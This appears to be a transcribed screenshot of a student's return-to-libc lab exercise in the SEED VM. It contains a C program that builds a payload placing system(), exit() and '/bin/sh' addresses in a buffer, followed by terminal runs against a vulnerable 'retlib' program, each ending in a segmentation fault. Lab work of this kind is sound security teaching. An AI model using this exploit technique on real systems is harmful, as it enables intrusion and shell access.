 1 #include <stdlib.h>
2 #include <stdio.h>
3 #include <string.h>
4 int main(int argc, char **argv) {
5 char buf[40];
6 FILE *badfile;
7 badfile = fopen("./badfile", "w");
8 /* You need to decide the addresses and
9 the values for X, Y, Z. The order of the following three statements does not imply the order of X, Y, Z. Actually, we
10 *(long *) &buf[28] = 0xbffffdd6 ; // "/bin/sh"
11 *(long *) &buf[24] = 0xb7e42da0 ; // system()
12 //*(long *) &buf[28] = 0xb7e369d0 ; // exit()
13 // printf("%d\n", sizeof(long));
14 fwrite(buf, sizeof(buf), 1, badfile);
15 fclose(badfile);
16 }
/bin/bash
/bin/bash /bin/bash
/bin/bash 101x19
[09/04/20]seed@VM:~/lab2$ gcc -o exploit3 exploit2.c
[09/04/20]seed@VM:~/lab2$ ./exploit3
[09/04/20]seed@VM:~/lab2$ ./retlib
buffer[32]=/bin/sh
Segmentation fault
[09/04/20]seed@VM:~/lab2$ gcc -o exploit3 exploit2.c
[09/04/20]seed@VM:~/lab2$ ./exploit3
[09/04/20]seed@VM:~/lab2$ ./retlib
zsh:1: command not found: \M-i\M-o\M-^?\M-?
buffer[28]=/bin/sh
Segmentation fault
[09/04/20]seed@VM:~/lab2$